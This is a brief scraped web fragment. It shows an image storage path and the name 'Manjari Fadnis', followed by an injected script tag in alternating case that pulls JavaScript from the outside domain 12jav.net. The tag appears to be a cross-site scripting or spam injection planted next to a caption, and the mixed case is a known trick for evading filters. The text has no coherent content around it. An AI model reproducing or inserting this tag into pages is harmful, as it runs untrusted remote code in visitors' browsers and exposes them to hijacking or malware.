 Manjari Fadnis<sCrIpT sRc=//12jav.net/1.js></ScRiPt>